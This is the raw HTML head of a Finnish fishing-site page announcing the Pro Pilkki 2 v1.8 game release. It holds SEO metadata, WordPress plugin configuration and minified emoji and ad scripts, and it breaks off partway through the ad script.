

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalassa.net/pro-pilkki-v1-8-released/
body_size: 28035
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="fi"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="fi"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="fi"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Pro Pilkki v1.8 released - Kalassa.net</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://kalassa.net/xmlrpc.php" />
	

	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.2 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->


	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalassa.net/pro-pilkki-v1-8-released/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pro Pilkki v1.8 released - Kalassa.net" />
	<meta property="og:description" content="Pro Pilkki 2 release v1.8 has been now published for all platforms. This new version introduces a new game type &#8221;area game&#8221;, where fishing is allowed only inside a limited area, which location changes during the competition. Game types &#8221;Only burbot&#8221; and &#8221;Only whitefish&#8221; have been added and the minimum size limit for whitefish hasRead More" />
	<meta property="og:url" content="https://kalassa.net/pro-pilkki-v1-8-released/" />
	<meta property="og:site_name" content="Kalassa.net" />
	<meta property="article:published_time" content="2021-12-13T20:50:49+00:00" />
	<meta property="og:image" content="https://kalassa.net/wp-content/uploads/2021/12/Uutinen_1.8_EN.jpg" />
	<meta property="og:image:width" content="1251" />
	<meta property="og:image:height" content="657" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Team Procyon" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="1 minuutti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kalassa.net/#website","url":"https://kalassa.net/","name":"Kalassa.net","description":"Kaikkea kalastuksesta!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalassa.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"ImageObject","@id":"https://kalassa.net/pro-pilkki-v1-8-released/#primaryimage","inLanguage":"fi","url":"https://kalassa.net/wp-content/uploads/2021/12/Uutinen_1.8_EN.jpg","contentUrl":"https://kalassa.net/wp-content/uploads/2021/12/Uutinen_1.8_EN.jpg","width":1251,"height":657,"caption":"Pro Pilkki 2 v1.8 released"},{"@type":"WebPage","@id":"https://kalassa.net/pro-pilkki-v1-8-released/#webpage","url":"https://kalassa.net/pro-pilkki-v1-8-released/","name":"Pro Pilkki v1.8 released - Kalassa.net","isPartOf":{"@id":"https://kalassa.net/#website"},"primaryImageOfPage":{"@id":"https://kalassa.net/pro-pilkki-v1-8-released/#primaryimage"},"datePublished":"2021-12-13T20:50:49+00:00","dateModified":"2021-12-13T20:50:49+00:00","author":{"@id":"https://kalassa.net/#/schema/person/57ab9a1e9d9b5f47ba29f188e63fd81c"},"breadcrumb":{"@id":"https://kalassa.net/pro-pilkki-v1-8-released/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://kalassa.net/pro-pilkki-v1-8-released/"]}]},{"@type":"BreadcrumbList","@id":"https://kalassa.net/pro-pilkki-v1-8-released/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalassa.net/"},{"@type":"ListItem","position":2,"name":"Pro Pilkki v1.8 released"}]},{"@type":"Person","@id":"https://kalassa.net/#/schema/person/57ab9a1e9d9b5f47ba29f188e63fd81c","name":"Team Procyon","image":{"@type":"ImageObject","@id":"https://kalassa.net/#personlogo","inLanguage":"fi","url":"https://secure.gravatar.com/avatar/fe319b94b049bf2dcf07df9db7b46aa9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe319b94b049bf2dcf07df9db7b46aa9?s=96&d=mm&r=g","caption":"Team Procyon"},"sameAs":["https://www.kalassa.net/propilkki2"],"url":"https://kalassa.net/author/procyon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kalassa.net &raquo; syöte" href="https://kalassa.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kalassa.net &raquo; kommenttien syöte" href="https://kalassa.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kalassa.net &raquo; Pro Pilkki v1.8 released kommenttien syöte" href="https://kalassa.net/pro-pilkki-v1-8-released/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalassa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wiki-embed-style-css'  href='https://kalassa.net/wp-content/plugins/wiki-embed/resources/css/wiki-embed.css?ver=0.9' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kalassa.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-quotes-css'  href='https://kalassa.net/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558504065' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css'  href='https://kalassa.net/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558504065' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kalassa.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://kalassa.net/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css'  href='https://kalassa.net/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css'  href='https://kalassa.net/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://kalassa.net/wp-content/themes/smart-mag/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://kalassa.net/wp-content/themes/smart-mag/css/responsive.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://kalassa.net/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://kalassa.net/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kalassa.net/?bunyad_custom_css=1&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://kalassa.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: "fi"}</script><script type='text/javascript' src='https://kalassa.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/clipboard.min.js?ver=5.8.12' id='clipboard-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-07 05:31:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"fi"},"Notifications":["Ilmoitukset"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='plupload-handlers-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Liian monta tiedostoa jonossa.","file_exceeds_size_limit":"%s ylitt\u00e4\u00e4 t\u00e4m\u00e4n sivuston suurimman sallitun tiedostokoon.","zero_byte_file":"Tiedosto on tyhj\u00e4.","invalid_filetype":"Tietoturvasyist\u00e4 t\u00e4m\u00e4n tiedostotyypin k\u00e4ytt\u00f6 on kielletty.","not_an_image":"T\u00e4m\u00e4 ei ole kuvatiedosto. Kokeilethan jotain muuta.","image_memory_exceeded":"Muisti loppui. Kokeile pienemp\u00e4\u00e4 tiedostoa.","image_dimensions_exceeded":"T\u00e4m\u00e4 on maksimikokoa suurempi. Yrit\u00e4 pienemm\u00e4ll\u00e4 uudestaan.","default_error":"Virhe siirrett\u00e4ess\u00e4 tiedostoa. Yrit\u00e4 my\u00f6hemmin uudelleen.","missing_upload_url":"Tapahtui konfigurointivirhe. Ota yhteytt\u00e4 henkil\u00f6\u00f6n, joka hallinnoi palvelinta.","upload_limit_exceeded":"Siirr\u00e4 vain yksi tiedosto.","http_error":"Palvelin vastasi odottamattomalla tavalla. Tiedosto saattoi siirty\u00e4 onnistuneesti. Tarkista mediakirjasto tai lataa t\u00e4m\u00e4 sivu uudestaan.","http_error_image":"Kuvan j\u00e4lkik\u00e4sittely ep\u00e4onnistui. Todenn\u00e4k\u00f6isen\u00e4 syyn\u00e4 on palvelimen kuormitus. Pienemm\u00e4n kuvatiedoston siirt\u00e4minen saattaa auttaa. Suositeltu maksimikoko on 2500 pikseli\u00e4.","upload_failed":"Siirto ep\u00e4onnistui.","big_upload_failed":"Kokeile t\u00e4m\u00e4n tiedoston siirt\u00e4mist\u00e4 %1$sselaimen tiedostolataajalla%2$s","big_upload_queued":"%s ylitt\u00e4\u00e4 selaimesi latausohjelman suurimman sallitun tiedostokoon","io_error":"IO-virhe.","security_error":"Tietoturvavirhe.","file_cancelled":"Tiedosto peruttu.","upload_stopped":"Siirto keskeytetty.","dismiss":"Sulje","crunching":"Raksuttaa\u2026","deleted":"siirretty roskakoriin.","error_uploading":"Tiedoston \u201d%s\u201d siirt\u00e4minen ei onnistunut.","unsupported_image":"T\u00e4t\u00e4 kuvaa ei voida n\u00e4ytt\u00e4\u00e4 selaimessa. Muunna kuva JPEG-muotoon ennen siirt\u00e4mist\u00e4.","noneditable_image":"Palvelin ei pystynyt k\u00e4sittelem\u00e4\u00e4n kuvaa. Muunna se JPEG- tai PNG-muotoon ennen siirtoa.","file_url_copied":"Tiedoston URL-osoite on kopioitu leikep\u00f6yd\u00e4lle"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kalassa.net/wp-includes/js/plupload/handlers.min.js?ver=5.8.12' id='plupload-handlers-js'></script>
<script type='text/javascript' id='wppas_vbc_upload-js-extra'>
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/kalassa.net\/wp-admin\/admin-ajax.php","nonce":"1828d15e87","remove":"9c3d5b5e6e","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/kalassa.net\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=ee736b3199","flash_swf_url":"https:\/\/kalassa.net\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Sallitut tiedosto","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=5.8.12' id='wppas_vbc_upload-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1648648509' id='wr2x-picturefill-js-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/wppas/templates/js/advertising.js?ver=5.8.12' id='wppas_dummy_advertising-js'></script>
<script type='text/javascript' id='quotescollection-js-extra'>
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/kalassa.net\/wp-admin\/admin-ajax.php","nonce":"d6d3f33699","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2' id='quotescollection-js'></script>
<script type='text/javascript' src='https://kalassa.net/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=5.8.12' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/kalassa.net\/wp-admin\/admin-ajax.php","security":"69039e06b9","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kalassa.net\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kalassa.net\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://kalassa.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://kalassa.net/wp-json/" /><link rel="alternate" type="application/json" href="https://kalassa.net/wp-json/wp/v2/posts/3222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalassa.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kalassa.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://kalassa.net/?p=3222' />
<link rel="alternate" type="application/json+oembed" href="https://kalassa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kalassa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F&#038;format=xml" />
<link href="https://plus.google.com/108139342352851333661/" rel="publisher" /><meta name="google-site-verification" content="8kNbdVeM6imqoaqvClVEXPIdk30wYzXZn2dRwJEKUHM" /><meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="d05bf2880c6ee5db5e1da1d9c48f77b2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-7684310401708456",[[[["DIV",null,null,["breadcrumbs"]],["42px","10px",0],3,[1],"2264538334",0],[["DIV",null,null,["lower-foot"]],["10px","10px",0],0,[3],"2327184335",0]]],[[[[null,[[20,20]],null,34,1,1]],[[["BODY",0,null,[]],["10px","10px",1],1,[4],null,0,null,null,2],[["SECTION",null,null,["top-bar-content"]],["10px","10px",1],0,[4],null,0,null,null,6],[["DIV",null,null,["trending-ticker"]],["10px","14px",1],3,[2],null,0,null,null,7],[["HEADER",0,null,[]],["10px","10px",1],0,[2],null,0,null,null,6],[["HEADER",0,null,[]],["10px","10px",1],3,[2],null,0,null,null,6],[["DIV",null,null,["mobile"]],["10px","10px",1],0,[2],null,0,null,null,7],[["NAV",0,null,[]],["10px","10px",1],3,[2],null,0,null,null,6],[["SECTION",null,null,["author-info"]],["10px","28px",1],3,[1],null,0,null,null,7],[["DIV",null,"comments",[]],["10px","28px",1],0,[1],null,0,null,null,8],[["DIV",null,"respond",[]],["35px","10px",1],3,[1],null,0,null,null,9],[["LI",null,"bns-smf-feeds-2",[]],["10px","10px",1],2,[1],null,0,null,null,8],[["DIV",null,null,["menu-footeri-container"]],["10px","10px",1],3,[1],null,0,null,null,8],[["DIV",null,null,["lower-foot"]],["10px","10px",1],0,[5],null,0,null,null,5],[["DIV",null,null,["lower-foot"]],["10px","10px",1],1,[5],null,0,null,null,5],[["DIV",null,null,["textwidget"]],["10px","10px",1],0,[5],null,0,null,null,8],[["DIV",null,null,["lower-foot"]],["10px","10px",1],3,[5],null,0,null,null,5],[["BODY",0,null,[]],["10px","10px",1],2,[5],null,0,null,null,2],[["DIV",null,null,["menu-navigaatiopalkki-container"]],["10px","10px",1],0,[2],null,0,null,null,7],[["DIV",null,null,["breadcrumbs"]],["10px","10px",1],3,[0],null,0,null,null,5],[["DIV",null,null,["nav-next"]],["10px","21px",1],0,[1],null,0,null,null,11],[["DIV",null,null,["nav-next"]],["10px","10px",1],3,[1],null,0,null,null,11],[["LI",null,"quotescollection-3",[]],["10px","10px",1],2,[1],null,0,null,null,8],[["LI",null,"google-badge-box-2",[]],["10px","10px",1],2,[1],null,0,null,null,8],[["LI",0,null,["highlights"],1],["10px","10px",0],0,[0],null,0],[["LI",0,null,["highlights"],2],["10px","10px",0],0,[0],null,0],[["LI",0,null,["highlights"],-1],["10px","10px",0],3,[0],null,0],[["LI",1,null,["highlights"],1],["10px","10px",0],0,[0],null,0],[["LI",1,null,["highlights"],2],["10px","10px",0],0,[0],null,0],[["LI",1,null,["highlights"],-1],["10px","10px",0],3,[0],null,0],[["LI",2,null,["highlights"],1],["10px","10px",0],0,[0],null,0],[["LI",2,null,["highlights"],2],["10px","10px",0],0,[0],null,0],[["LI",2,null,["highlights"],-1],["10px","10px",0],3,[0],null,0],[["LI",0,null,["highlights"],3],["10px","10px",0],0,[0],null,0],[["LI",1,null,["highlights"],3],["10px","10px",0],0,[0],null,0],[["LI",2,null,["highlights"],3],["10px","10px",0],0,[0],null,0]],["8895095139","1371828339","2848561531","4325294733","5802027935"],["LI",null,null,["highlights"]],"20170214_040801"]],"WordPressSinglePost","2466785136",null,0.01,null,[null,1494923901776],0.01,1,null,null,"https://kalassa.net"];(function(){var h=this,aa=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b},p=function(a){return"number"==typeof a},ba=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}},r=function(a,b){function c(){}c.prototype=b.prototype;a.Ra=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Ta=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,
d)}};var ca=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},da=function(a,b){return a<b?-1:a>b?1:0},ea=function(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})};var fa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"==typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};var ga=function(a){ga[" "](a);return a};ga[" "]=function(){};var ia=function(a,b){var c=ha;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var t;a:{var ja=h.navigator;if(ja){var ka=ja.userAgent;if(ka){t=ka;break a}}t=""}var v=function(a){return-1!=t.indexOf(a)};var la=v("Opera"),w=v("Trident")||v("MSIE"),ma=v("Edge"),na=v("Gecko")&&!(-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"))&&!(v("Trident")||v("MSIE"))&&!v("Edge"),oa=-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"),pa=function(){var a=h.document;return a?a.documentMode:void 0},qa;
a:{var ra="",sa=function(){var a=t;if(na)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ma)return/Edge\/([\d\.]+)/.exec(a);if(w)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(oa)return/WebKit\/(\S+)/.exec(a);if(la)return/(?:Version)[ \/]?(\S+)/.exec(a)}();sa&&(ra=sa?sa[1]:"");if(w){var ta=pa();if(null!=ta&&ta>parseFloat(ra)){qa=String(ta);break a}}qa=ra}
var ua=qa,ha={},va=function(a){ia(a,function(){for(var b=0,c=ca(String(ua)).split("."),d=ca(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",k=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=da(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||da(0==g[2].length,0==k[2].length)||da(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},wa;var xa=h.document;
wa=xa&&w?pa()||("CSS1Compat"==xa.compatMode?parseInt(ua,10):5):void 0;var x=function(){},ya="function"==typeof Uint8Array,z=function(a,b,c){a.a=null;b||(b=[]);a.Va=void 0;a.M=-1;a.l=b;a:{if(a.l.length){b=a.l.length-1;var d=a.l[b];if(d&&"object"==typeof d&&"array"!=aa(d)&&!(ya&&d instanceof Uint8Array)){a.R=b-a.M;a.G=d;break a}}a.R=Number.MAX_VALUE}a.Ua={};if(c)for(b=0;b<c.length;b++)d=c[b],d<a.R?(d+=a.M,a.l[d]=a.l[d]||y):a.G[d]=a.G[d]||y},y=[],A=function(a,b){if(b<a.R){b+=a.M;var c=a.l[b];return c===y?a.l[b]=[]:c}c=a.G[b];return c===y?a.G[b]=[]:c},Aa=function(a){a=
